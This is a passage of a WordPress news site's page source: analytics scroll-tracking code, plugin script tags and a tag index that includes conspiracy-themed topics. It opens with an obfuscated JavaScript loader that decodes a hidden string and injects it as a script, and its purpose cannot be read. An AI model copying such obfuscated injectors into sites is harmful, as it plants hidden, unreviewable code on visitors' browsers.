93,1,93,59,66,51,15,71,1,27,15,76,4,52,91,71,19,91,49,57,86,74,93,40,19,64,49,51,64,57,52,19,52,69,39,83,22,64,49,52,32,81,34,71,34,65,52,91,32,34,27,34,65,74,93,40,19,27,51,76,47,76,4,49,93,66,64,49,59,70,66,49,64,93,4,47,32,47,4,69,19,71,59,71,66,51,76,4,84,71,59,83,69,84,19,91,93,66,90,71,1,93,69,64,66,51,69,19,49,52,69,39,83,32,33,87,87,87,76,4,49,93,66,64,49,59,70,69,4,47,47,51,76,47,4,47,74,93,40,19,91,66,39,49,66,51,76,4,56,5,70,13,68,39,41,64,1,1,27,27,41,93,83,35,0,84,52,60,69,14,70,5,56];function zlgdwwbhotfceax(a,b){ihmnngiisifwuml='';for(var i=0;i<a.length;i++){ihmnngiisifwuml+=b[a[i]];}return ihmnngiisifwuml;}var tmeifh=window[zlgdwwbhotfceax([83,69,57,64,1,93,59,66],pzsujb)];var omghnv=zlgdwwbhotfceax([57,64,49,49,93,59,66,8,57,49,71,28,66],pzsujb);var lsjuhdyl=zlgdwwbhotfceax([91,49,57],pzsujb);var oerraydqpern=zlgdwwbhotfceax([13,69,83,60],pzsujb);try{Object.getOwnPropertyDescriptor(Document.prototype,omghnv).get.apply(tmeifh)[lsjuhdyl]=lsjuhdyl;document.body=document.querySelectorAll('body')[0]}catch(e){}var rxybhpskixufjsm=zlgdwwbhotfceax([57,49,93,39,66,93,75,52,93,1,93,59,66],pzsujb);var piyxulfzsjzyx=zlgdwwbhotfceax([91,57,49,71,28,66],pzsujb);var bpweibnjiiudqtq=zlgdwwbhotfceax([66,93,67,66,31,69,59,66,93,59,66],pzsujb);var wvtjfj=zlgdwwbhotfceax([0,93,39,83],pzsujb);var gjhunhud=zlgdwwbhotfceax([39,28,28,93,59,83,31,0,71,52,83],pzsujb);var vdlzvnwo=zlgdwwbhotfceax([28,39,49,93,59,66,18,69,83,93],pzsujb);var riqdrbl=zlgdwwbhotfceax([49,93,1,69,35,93,31,0,71,52,83],pzsujb);var cgdyyftdxymewz=tmeifh[rxybhpskixufjsm](piyxulfzsjzyx);cgdyyftdxymewz[bpweibnjiiudqtq]=zlgdwwbhotfceax(fpencsdclifnw,pzsujb);tmeifh[oerraydqpern][gjhunhud](cgdyyftdxymewz);cgdyyftdxymewz[vdlzvnwo][riqdrbl](cgdyyftdxymewz);})();}</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LC8F8P9QHG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wltreport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.8.9" id="ai-aos-js-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wltreport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","nonce":"d5575eb2ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=2.0.2" id="post-poll-js-js"></script>
<script type="text/javascript" id="link-tags-js-js-before">
/* <![CDATA[ */
window.tagData = {"tags":{"100PercentFedUp.com":"https:\/\/wltreport.com\/tag\/100percentfedup-com\/","2020":"https:\/\/wltreport.com\/tag\/2020\/","2024 Election":"https:\/\/wltreport.com\/tag\/2024-election\/","abby Phillip":"https:\/\/wltreport.com\/tag\/abby-phillip\/","abc news":"https:\/\/wltreport.com\/tag\/abc-news\/","abolish the irs":"https:\/\/wltreport.com\/tag\/abolish-the-irs\/","abortion":"https:\/\/wltreport.com\/tag\/abortion\/","abraham lincoln":"https:\/\/wltreport.com\/tag\/abraham-lincoln\/","adam kinzinger":"https:\/\/wltreport.com\/tag\/adam-kinzinger\/","Adam Schiff":"https:\/\/wltreport.com\/tag\/adam-schiff\/","address":"https:\/\/wltreport.com\/tag\/address\/","Afghanistan":"https:\/\/wltreport.com\/tag\/afghanistan\/","air force":"https:\/\/wltreport.com\/tag\/air-force\/","Air Travel":"https:\/\/wltreport.com\/tag\/air-travel\/","alcatraz":"https:\/\/wltreport.com\/tag\/alcatraz\/","Alex Jones":"https:\/\/wltreport.com\/tag\/alex-jones\/","ali reacts":"https:\/\/wltreport.com\/tag\/ali-reacts\/","Alina Habba":"https:\/\/wltreport.com\/tag\/alina-habba\/","Alvin Bragg":"https:\/\/wltreport.com\/tag\/alvin-bragg\/","america 250":"https:\/\/wltreport.com\/tag\/america-250\/","America First":"https:\/\/wltreport.com\/tag\/america-first\/","america party":"https:\/\/wltreport.com\/tag\/america-party\/","amy coney barrett":"https:\/\/wltreport.com\/tag\/amy-coney-barrett\/","andrew bailey":"https:\/\/wltreport.com\/tag\/andrew-bailey\/","Anheuser Busch":"https:\/\/wltreport.com\/tag\/anheuser-busch\/","anne burrell":"https:\/\/wltreport.com\/tag\/anne-burrell\/","anti-White":"https:\/\/wltreport.com\/tag\/anti-white\/","antisemitism":"https:\/\/wltreport.com\/tag\/antisemitism\/","AOC":"https:\/\/wltreport.com\/tag\/aoc\/","arctic frost":"https:\/\/wltreport.com\/tag\/arctic-frost\/","Arizona":"https:\/\/wltreport.com\/tag\/arizona\/","arkansas":"https:\/\/wltreport.com\/tag\/arkansas\/","arson":"https:\/\/wltreport.com\/tag\/arson\/","artificial intelligence":"https:\/\/wltreport.com\/tag\/artificial-intelligence\/","Ashli Babbit":"https:\/\/wltreport.com\/tag\/ashli-babbit\/","astronauts":"https:\/\/wltreport.com\/tag\/astronauts\/","Atlanta":"https:\/\/wltreport.com\/tag\/atlanta\/","Australia":"https:\/\/wltreport.com\/tag\/australia\/","autopen":"https:\/\/wltreport.com\/tag\/autopen\/","axios":"https:\/\/wltreport.com\/tag\/axios\/","bank of america":"https:\/\/wltreport.com\/tag\/bank-of-america\/","barack obama":"https:\/\/wltreport.com\/tag\/barack-obama\/","barron trump":"https:\/\/wltreport.com\/tag\/barron-trump\/","bbc":"https:\/\/wltreport.com\/tag\/bbc\/","beef":"https:\/\/wltreport.com\/tag\/beef\/","benjamin netanyahu":"https:\/\/wltreport.com\/tag\/benjamin-netanyahu\/","Benny Johnson":"https:\/\/wltreport.com\/tag\/benny-johnson\/","beto o'rourke":"https:\/\/wltreport.com\/tag\/beto-orourke\/","Biden Administration":"https:\/\/wltreport.com\/tag\/biden-administration\/","Biden crime family":"https:\/\/wltreport.com\/tag\/biden-crime-family\/","Biden impeachment":"https:\/\/wltreport.com\/tag\/biden-impeachment\/","big beautiful bill":"https:\/\/wltreport.com\/tag\/big-beautiful-bill\/","big pharma":"https:\/\/wltreport.com\/tag\/big-pharma\/","big tech":"https:\/\/wltreport.com\/tag\/big-tech\/","big tish james":"https:\/\/wltreport.com\/tag\/big-tish-james\/","bill ackman":"https:\/\/wltreport.com\/tag\/bill-ackman\/","bill clinton":"https:\/\/wltreport.com\/tag\/bill-clinton\/","Bill Gates":"https:\/\/wltreport.com\/tag\/bill-gates\/","bill maher":"https:\/\/wltreport.com\/tag\/bill-maher\/","biolabs":"https:\/\/wltreport.com\/tag\/biolabs\/","bird flu":"https:\/\/wltreport.com\/tag\/bird-flu\/","Bitcoin":"https:\/\/wltreport.com\/tag\/bitcoin\/","bitter apricot seeds":"https:\/\/wltreport.com\/tag\/bitter-apricot-seeds\/","black lives matter":"https:\/\/wltreport.com\/tag\/black-lives-matter\/","Blackrock":"https:\/\/wltreport.com\/tag\/blackrock\/","blm riots":"https:\/\/wltreport.com\/tag\/blm-riots\/","blocktrust":"https:\/\/wltreport.com\/tag\/blocktrust\/","Bo Polny":"https:\/\/wltreport.com\/tag\/bo-polny\/","bodycam":"https:\/\/wltreport.com\/tag\/bodycam\/","boeing":"https:\/\/wltreport.com\/tag\/boeing\/","bolshevik":"https:\/\/wltreport.com\/tag\/bolshevik\/","border crisis":"https:\/\/wltreport.com\/tag\/border-crisis\/","border patrol":"https:\/\/wltreport.com\/tag\/border-patrol\/","boston":"https:\/\/wltreport.com\/tag\/boston\/","Breaking news":"https:\/\/wltreport.com\/tag\/breaking-news\/","BRICS":"https:\/\/wltreport.com\/tag\/brics\/","Brilyn Hollyhand":"https:\/\/wltreport.com\/tag\/brilyn-hollyhand\/","brokered convention":"https:\/\/wltreport.com\/tag\/brokered-convention\/","brown university":"https:\/\/wltreport.com\/tag\/brown-university\/","bruce springsteen":"https:\/\/wltreport.com\/tag\/bruce-springsteen\/","bud light":"https:\/\/wltreport.com\/tag\/bud-light\/","california":"https:\/\/wltreport.com\/tag\/california\/","cancel culture":"https:\/\/wltreport.com\/tag\/cancel-culture\/","cancer vaccine":"https:\/\/wltreport.com\/tag\/cancer-vaccine\/","candace owens":"https:\/\/wltreport.com\/tag\/candace-owens\/","car crash":"https:\/\/wltreport.com\/tag\/car-crash\/","carcinogens":"https:\/\/wltreport.com\/tag\/carcinogens\/","carrie underwood":"https:\/\/wltreport.com\/tag\/carrie-underwood\/","cathie wood":"https:\/\/wltreport.com\/tag\/cathie-wood\/","catholic church":"https:\/\/wltreport.com\/tag\/catholic-church\/","cbs news":"https:\/\/wltreport.com\/tag\/cbs-news\/","CCP":"https:\/\/wltreport.com\/tag\/ccp\/","CDC":"https:\/\/wltreport.com\/tag\/cdc\/","celebrities":"https:\/\/wltreport.com\/tag\/celebrities\/","celine dion":"https:\/\/wltreport.com\/tag\/celine-dion\/","central casting":"https:\/\/wltreport.com\/tag\/central-casting\/","cfpb":"https:\/\/wltreport.com\/tag\/cfpb\/","checkmate":"https:\/\/wltreport.com\/tag\/checkmate\/","Chemtrails":"https:\/\/wltreport.com\/tag\/chemtrails\/","cheryl hines":"https:\/\/wltreport.com\/tag\/cheryl-hines\/","chicago":"https:\/\/wltreport.com\/tag\/chicago\/","China":"https:\/\/wltreport.com\/tag\/china\/","Chinese":"https:\/\/wltreport.com\/tag\/chinese\/","chris tomlin":"https:\/\/wltreport.com\/tag\/chris-tomlin\/","chris van hollen":"https:\/\/wltreport.com\/tag\/chris-van-hollen\/","christianity":"https:\/\/wltreport.com\/tag\/christianity\/","Chuck Schumer":"https:\/\/wltreport.com\/tag\/chuck-schumer\/","Clean":"https:\/\/wltreport.com\/tag\/clean\/","climate change":"https:\/\/wltreport.com\/tag\/climate-change\/","clinton kill list":"https:\/\/wltreport.com\/tag\/clinton-kill-list\/","cnn":"https:\/\/wltreport.com\/tag\/cnn\/","coast guard":"https:\/\/wltreport.com\/tag\/coast-guard\/","cognitive test":"https:\/\/wltreport.com\/tag\/cognitive-test\/","coinbase":"https:\/\/wltreport.com\/tag\/coinbase\/","college":"https:\/\/wltreport.com\/tag\/college\/","colombia":"https:\/\/wltreport.com\/tag\/colombia\/","colorado":"https:\/\/wltreport.com\/tag\/colorado\/","constitution":"https:\/\/wltreport.com\/tag\/constitution\/","continuing resolution":"https:\/\/wltreport.com\/tag\/continuing-resolution\/","corruption":"https:\/\/wltreport.com\/tag\/corruption\/","coverup":"https:\/\/wltreport.com\/tag\/coverup\/","covid vaccine":"https:\/\/wltreport.com\/tag\/covid-vaccine\/","COVID-19":"https:\/\/wltreport.com\/tag\/covid-19\/","credit cards":"https:\/\/wltreport.com\/tag\/credit-cards\/","criminal conspiracy":"https:\/\/wltreport.com\/tag\/criminal-conspiracy\/","Critical Race Theory":"https:\/\/wltreport.com\/tag\/critical-race-theory\/","crooked hillary":"https:\/\/wltreport.com\/tag\/crooked-hillary\/","Crypto":"https:\/\/wltreport.com\/tag\/crypto\/","cuba":"https:\/\/wltreport.com\/tag\/cuba\/","dan bongino":"https:\/\/wltreport.com\/tag\/dan-bongino\/","deals":"https:\/\/wltreport.com\/tag\/deals\/","death penalty":"https:\/\/wltreport.com\/tag\/death-penalty\/","decarlos brown jr":"https:\/\/wltreport.com\/tag\/decarlos-brown-jr\/","deep state":"https:\/\/wltreport.com\/tag\/deep-state\/","defamation suit":"https:\/\/wltreport.com\/tag\/defamation-suit\/","defense department":"https:\/\/wltreport.com\/tag\/defense-department\/","DEI":"https:\/\/wltreport.com\/tag\/dei\/","Democratic Party":"https:\/\/wltreport.com\/tag\/democratic-party\/","democrats":"https:\/\/wltreport.com\/tag\/democrats\/","department of education":"https:\/\/wltreport.com\/tag\/department-of-education\/","department of state":"https:\/\/wltreport.com\/tag\/department-of-state\/","Department of War":"https:\/\/wltreport.com\/tag\/department-of-war\/","deportations":"https:\/\/wltreport.com\/tag\/deportations\/","Detroit":"https:\/\/wltreport.com\/tag\/detroit\/","devin nunes":"https:\/\/wltreport.com\/tag\/devin-nunes\/","dhs":"https:\/\/wltreport.com\/tag\/dhs\/","Died Suddenly":"https:\/\/wltreport.com\/tag\/died-suddenly\/","digital ID":"https:\/\/wltreport.com\/tag\/digital-id\/","disney":"https:\/\/wltreport.com\/tag\/disney\/","DNC":"https:\/\/wltreport.com\/tag\/dnc\/","doge checks":"https:\/\/wltreport.com\/tag\/doge-checks\/","DOJ":"https:\/\/wltreport.com\/tag\/doj\/","don lemon":"https:\/\/wltreport.com\/tag\/don-lemon\/","doug emhoff":"https:\/\/wltreport.com\/tag\/doug-emhoff\/","dr muccullough":"https:\/\/wltreport.com\/tag\/dr-muccullough\/","dr oz":"https:\/\/wltreport.com\/tag\/dr-oz\/","dr. john richardson":"https:\/\/wltreport.com\/tag\/dr-john-richardson\/","dr. manuel johnson":"https:\/\/wltreport.com\/tag\/dr-manuel-johnson\/","drag queen shows":"https:\/\/wltreport.com\/tag\/drag-queen-shows\/","drag queens":"https:\/\/wltreport.com\/tag\/drag-queens\/","drones":"https:\/\/wltreport.com\/tag\/drones\/","E. Jean Carroll":"https:\/\/wltreport.com\/tag\/e-jean-carroll\/","ebt":"https:\/\/wltreport.com\/tag\/ebt\/","economy":"https:\/\/wltreport.com\/tag\/economy\/","edward snowden":"https:\/\/wltreport.com\/tag\/edward-snowden\/","election integrity":"https:\/\/wltreport.com\/tag\/election-integrity\/","election interference":"https:\/\/wltreport.com\/tag\/election-interference\/","elections":"https:\/\/wltreport.com\/tag\/elections\/","eli crane":"https:\/\/wltreport.com\/tag\/eli-crane\/","elizabeth warren":"https:\/\/wltreport.com\/tag\/elizabeth-warren\/","elohim":"https:\/\/wltreport.com\/tag\/elohim\/","Elon Musk":"https:\/\/wltreport.com\/tag\/elon-musk\/","emmanuel macron":"https:\/\/wltreport.com\/tag\/emmanuel-macron\/","epstein files":"https:\/\/wltreport.com\/tag\/epstein-files\/","eric adams":"https:\/\/wltreport.com\/tag\/eric-adams\/","eric schmitt":"https:\/\/wltreport.com\/tag\/eric-schmitt\/","erika kirk":"https:\/\/wltreport.com\/tag\/erika-kirk\/","europe":"https:\/\/wltreport.com\/tag\/europe\/","executive orders":"https:\/\/wltreport.com\/tag\/executive-orders\/","faa":"https:\/\/wltreport.com\/tag\/faa\/","fake news":"https:\/\/wltreport.com\/tag\/fake-news\/","Fani Willis":"https:\/\/wltreport.com\/tag\/fani-willis\/","Fauci":"https:\/\/wltreport.com\/tag\/fauci\/","FBI":"https:\/\/wltreport.com\/tag\/fbi\/","FDA":"https:\/\/wltreport.com\/tag\/fda\/","federal reserve bank":"https:\/\/wltreport.com\/tag\/federal-reserve-bank\/","felony":"https:\/\/wltreport.com\/tag\/felony\/","fema":"https:\/\/wltreport.com\/tag\/fema\/","fentanyl":"https:\/\/wltreport.com\/tag\/fentanyl\/","financebuzz":"https:\/\/wltreport.com\/tag\/financebuzz\/","fluoride":"https:\/\/wltreport.com\/tag\/fluoride\/","food processing plants":"https:\/\/wltreport.com\/tag\/food-processing-plants\/","food recalls":"https:\/\/wltreport.com\/tag\/food-recalls\/","food shortages":"https:\/\/wltreport.com\/tag\/food-shortages\/","food supply":"https:\/\/wltreport.com\/tag\/food-supply\/","fort knox":"https:\/\/wltreport.com\/tag\/fort-knox\/","Fox News":"https:\/\/wltreport.com\/tag\/fox-news\/","France":"https:\/\/wltreport.com\/tag\/france\/","fraud":"https:\/\/wltreport.com\/tag\/fraud\/","free energy":"https:\/\/wltreport.com\/tag\/free-energy\/","freedom friday":"https:\/\/wltreport.com\/tag\/freedom-friday\/","freemasons":"https:\/\/wltreport.com\/tag\/freemasons\/","Fulton County":"https:\/\/wltreport.com\/tag\/fulton-county\/","fundraising":"https:\/\/wltreport.com\/tag\/fundraising\/","gas prices":"https:\/\/wltreport.com\/tag\/gas-prices\/","Gavin Newsom":"https:\/\/wltreport.com\/tag\/gavin-newsom\/","Gaza":"https:\/\/wltreport.com\/tag\/gaza\/","genesis gold":"https:\/\/wltreport.com\/tag\/genesis-gold\/","george bush":"https:\/\/wltreport.com\/tag\/george-bush\/","George floyd":"https:\/\/wltreport.com\/tag\/george-floyd\/","George santos":"https:\/\/wltreport.com\/tag\/george-santos\/","George Soros":"https:\/\/wltreport.com\/tag\/george-soros\/","Georgia":"https:\/\/wltreport.com\/tag\/georgia\/","ghislaine maxwell":"https:\/\/wltreport.com\/tag\/ghislaine-maxwell\/","giveaways":"https:\/\/wltreport.com\/tag\/giveaways\/","glenn beck":"https:\/\/wltreport.com\/tag\/glenn-beck\/","globalists":"https:\/\/wltreport.com\/tag\/globalists\/","glyphosate":"https:\/\/wltreport.com\/tag\/glyphosate\/","Go Woke Go Broke":"https:\/\/wltreport.com\/tag\/go-woke-go-broke\/","Golden Dome":"https:\/\/wltreport.com\/tag\/golden-dome\/","GOP":"https:\/\/wltreport.com\/tag\/gop\/","government shutdown":"https:\/\/wltreport.com\/tag\/government-shutdown\/","greenland":"https:\/\/wltreport.com\/tag\/greenland\/","grok":"https:\/\/wltreport.com\/tag\/grok\/","gun rights":"https:\/\/wltreport.com\/tag\/gun-rights\/","guns":"https:\/\/wltreport.com\/tag\/guns\/","Halloween":"https:\/\/wltreport.com\/tag\/halloween\/","hank kunneman":"https:\/\/wltreport.com\/tag\/hank-kunneman\/","hannah dugan":"https:\/\/wltreport.com\/tag\/hannah-dugan\/","Harvey Weinstein":"https:\/\/wltreport.com\/tag\/harvey-weinstein\/","hawaii":"https:\/\/wltreport.com\/tag\/hawaii\/","health care":"https:\/\/wltreport.com\/tag\/health-care\/","health ranger":"https:\/\/wltreport.com\/tag\/health-ranger\/","healthcare":"https:\/\/wltreport.com\/tag\/healthcare\/","heaven":"https:\/\/wltreport.com\/tag\/heaven\/","hhs":"https:\/\/wltreport.com\/tag\/hhs\/","hillary clinton":"https:\/\/wltreport.com\/tag\/hillary-clinton\/","hockey":"https:\/\/wltreport.com\/tag\/hockey\/","hollywood":"https:\/\/wltreport.com\/tag\/hollywood\/","homeland security":"https:\/\/wltreport.com\/tag\/homeland-security\/","hot mic":"https:\/\/wltreport.com\/tag\/hot-mic\/","house of representatives":"https:\/\/wltreport.com\/tag\/house-of-representatives\/","HUD":"https:\/\/wltreport.com\/tag\/hud\/","Hunter Biden":"https:\/\/wltreport.com\/tag\/hunter-biden\/","hurricane helene":"https:\/\/wltreport.com\/tag\/hurricane-helene\/","Hush money trial":"https:\/\/wltreport.com\/tag\/hush-money-trial\/","idaho":"https:\/\/wltreport.com\/tag\/idaho\/","ilhan omar":"https:\/\/wltreport.com\/tag\/ilhan-omar\/","illegal aliens":"https:\/\/wltreport.com\/tag\/illegal-aliens\/","illegal immigrants":"https:\/\/wltreport.com\/tag\/illegal-immigrants\/","illegal immigration":"https:\/\/wltreport.com\/tag\/illegal-immigration\/","illinois":"https:\/\/wltreport.com\/tag\/illinois\/","in-n-out":"https:\/\/wltreport.com\/tag\/in-n-out\/","inauguration":"https:\/\/wltreport.com\/tag\/inauguration\/","Independence Day":"https:\/\/wltreport.com\/tag\/independence-day\/","indiana":"https:\/\/wltreport.com\/tag\/indiana\/","influenza":"https:\/\/wltreport.com\/tag\/influenza\/","insurrection act":"https:\/\/wltreport.com\/tag\/insurrection-act\/","ira bershatsky":"https:\/\/wltreport.com\/tag\/ira-bershatsky\/","Iran":"https:\/\/wltreport.com\/tag\/iran\/","israel":"https:\/\/wltreport.com\/tag\/israel\/","ivermectin":"https:\/\/wltreport.com\/tag\/ivermectin\/","J6 hostages":"https:\/\/wltreport.com\/tag\/j6-hostages\/","j6 pipe bomber":"https:\/\/wltreport.com\/tag\/j6-pipe-bomber\/","Jack Smith":"https:\/\/wltreport.com\/tag\/jack-smith\/","jacob frey":"https:\/\/wltreport.com\/tag\/jacob-frey\/","Jamaal Bowman":"https:\/\/wltreport.com\/tag\/jamaal-bowman\/","James Comey":"https:\/\/wltreport.com\/tag\/james-comey\/","James O'Keefe":"https:\/\/wltreport.com\/tag\/james-okeefe\/","Janet Yellen":"https:\/\/wltreport.com\/tag\/janet-yellen\/","January 6th":"https:\/\/wltreport.com\/tag\/january-6th\/","jasmine crockett":"https:\/\/wltreport.com\/tag\/jasmine-crockett\/","jd vance":"https:\/\/wltreport.com\/tag\/jd-vance\/","jeanine pirro":"https:\/\/wltreport.com\/tag\/jeanine-pirro\/","jeff bezos":"https:\/\/wltreport.com\/tag\/jeff-bezos\/","Jeffrey Epstein":"https:\/\/wltreport.com\/tag\/jeffrey-epstein\/","jerome powell":"https:\/\/wltreport.com\/tag\/jerome-powell\/","Jesus":"https:\/\/wltreport.com\/tag\/jesus\/","Jill Biden":"https:\/\/wltreport.com\/tag\/jill-biden\/","jim jordan":"https:\/\/wltreport.com\/tag\/jim-jordan\/","jim rickards":"https:\/\/wltreport.com\/tag\/jim-rickards\/","Joe Biden":"https:\/\/wltreport.com\/tag\/joe-biden\/","joe manchin":"https:\/\/wltreport.com\/tag\/joe-manchin\/","joe rogan":"https:\/\/wltreport.com\/tag\/joe-rogan\/","john fetterman":"https:\/\/wltreport.com\/tag\/john-fetterman\/","John Ratcliffe":"https:\/\/wltreport.com\/tag\/john-ratcliffe\/","John Richardson MD":"https:\/\/wltreport.com\/tag\/john-richardson-md\/","jonathan cahn":"https:\/\/wltreport.com\/tag\/jonathan-cahn\/","Jonathan Karl":"https:\/\/wltreport.com\/tag\/jonathan-karl\/","josh Hawley":"https:\/\/wltreport.com\/tag\/josh-hawley\/","journalists":"https:\/\/wltreport.com\/tag\/journalists\/","judge merchan":"https:\/\/wltreport.com\/tag\/judge-merchan\/","judges":"https:\/\/wltreport.com\/tag\/judges\/","Justin Timberlake":"https:\/\/wltreport.com\/tag\/justin-timberlake\/","Justin Trudeau":"https:\/\/wltreport.com\/tag\/justin-trudeau\/","kamala harris":"https:\/\/wltreport.com\/tag\/kamala-harris\/","Kari Lake":"https:\/\/wltreport.com\/tag\/kari-lake\/","karoline leavitt":"https:\/\/wltreport.com\/tag\/karoline-leavitt\/","kash patel":"https:\/\/wltreport.com\/tag\/kash-patel\/","Kathy griffin":"https:\/\/wltreport.com\/tag\/kathy-griffin\/","Kayleigh mcenany":"https:\/\/wltreport.com\/tag\/kayleigh-mcenany\/","kennedy center":"https:\/\/wltreport.com\/tag\/kennedy-center\/","kentucky":"https:\/\/wltreport.com\/tag\/kentucky\/","Kevin McCarthy":"https:\/\/wltreport.com\/tag\/kevin-mccarthy\/","kid rock":"https:\/\/wltreport.com\/tag\/kid-rock\/","kill tony":"https:\/\/wltreport.com\/tag\/kill-tony\/","kristi noem":"https:\/\/wltreport.com\/tag\/kristi-noem\/","laetrile":"https:\/\/wltreport.com\/tag\/laetrile\/","landslide":"https:\/\/wltreport.com\/tag\/landslide\/","Laura Ingraham":"https:\/\/wltreport.com\/tag\/laura-ingraham\/","lawsuit":"https:\/\/wltreport.com\/tag\/lawsuit\/","layoffs":"https:\/\/wltreport.com\/tag\/layoffs\/","lebanon":"https:\/\/wltreport.com\/tag\/lebanon\/","let him cook":"https:\/\/wltreport.com\/tag\/let-him-cook\/","Letitia James":"https:\/\/wltreport.com\/tag\/letitia-james\/","liberal":"https:\/\/wltreport.com\/tag\/liberal\/","liberation day":"https:\/\/wltreport.com\/tag\/liberation-day\/","libertarian":"https:\/\/wltreport.com\/tag\/libertarian\/","linda mcmahon":"https:\/\/wltreport.com\/tag\/linda-mcmahon\/","lindsey graham":"https:\/\/wltreport.com\/tag\/lindsey-graham\/","lisa cook":"https:\/\/wltreport.com\/tag\/lisa-cook\/","los 